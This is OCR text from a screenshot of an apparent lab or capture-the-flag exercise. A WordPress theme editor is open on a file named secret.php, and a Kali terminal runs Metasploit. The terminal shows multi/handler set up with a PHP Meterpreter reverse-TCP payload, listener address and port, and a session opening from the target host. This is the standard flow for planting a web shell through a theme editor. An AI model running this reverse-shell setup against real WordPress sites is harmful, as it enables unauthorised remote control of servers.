 Edit Themes ‹ Focus — WordPres
新标签页
192.168.92.134/wordpress/wp-content/themes/twentynineteen/secret.php
火狐官方站点 Python Release Pyth... Domain Manager 题库 | PwnTheBox - ... PHP 在线工具 | 菜鸟... 原版软件 web网站 大机场 Big Airport prime1
kali_chinese - root@kali: ~ - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:****@192.168.92.133:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 kali_chinese 2 kali_chinese 3 kali_chinese
所有会话
centos_8x64
kali_chinese
名称 kali_chinese
主机 192.168.9...
端口 22
协议 SSH
用户名 root
说明
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.92.133
lhost => 192.168.92.133
msf6 exploit(multi/handler) > set lport 7778
lport => 7778
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.92.133:7778
[*] Sending stage (39282 bytes) to 192.168.92.134
[*] Meterpreter session 1 opened (192.168.92.133:7778 -> 192.168.92.134:53486 ) at 2022-03-27 16:50
:47 +0800
meterpreter >
ssh://root@192.168.92.133:22 SSH2 xterm 99x29 29,15 3 会话 CAP NUM